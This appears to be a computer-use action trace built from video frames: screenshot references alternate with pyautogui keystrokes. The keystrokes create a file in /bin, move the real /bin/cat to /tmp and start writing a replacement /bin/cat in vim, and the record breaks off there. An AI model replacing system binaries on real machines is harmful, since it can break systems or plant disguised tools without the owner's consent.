
pyautogui.press('Return')
pyautogui.write('touch /bin/a')

# Step: Move the real cat out of the way with mv /bin/cat /tmp
pyautogui.write('mv')

pyautogui.write('/')

pyautogui.write('bin/cat')

pyautogui.write('/tmp')

pyautogui.press('Return')

# Step: Start editing a new empty /bin/cat with vim
pyautogui.write('vim /')

pyautogui.write('bin')
